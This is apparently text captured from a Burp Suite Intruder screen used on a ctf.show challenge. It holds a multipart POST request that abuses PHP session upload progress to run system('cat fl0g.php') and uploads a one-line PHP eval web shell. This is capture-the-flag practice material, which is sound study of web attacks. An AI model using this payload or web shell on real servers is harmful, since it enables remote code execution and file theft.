 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × 9 × 11 × 12 × ...
Target Positions Payloads Options
? Payload Positions
St
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: e113b1bc-28b8-4f08-9e60-b74fe3a96ef3.chall.ctf.show
3 Content-Length: 341
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost:63342
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrn4aMNfpnohAl3KA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://localhost:63342/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie:PHPSESSID=flag
14 Connection: close
15
16 ------WebKitFormBoundaryrn4aMNfpnohAl3KA
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 §123§<?php system('cat fl0g.php');?>
20 ------WebKitFormBoundaryrn4aMNfpnohAl3KA
21 Content-Disposition: form-data; name="file"; filename="phpma.php"
22 Content-Type: application/octet-stream
23
24 <?php @eval($_POST['a']);?>
25 ------WebKitFormBoundaryrn4aMNfpnohAl3KA--
26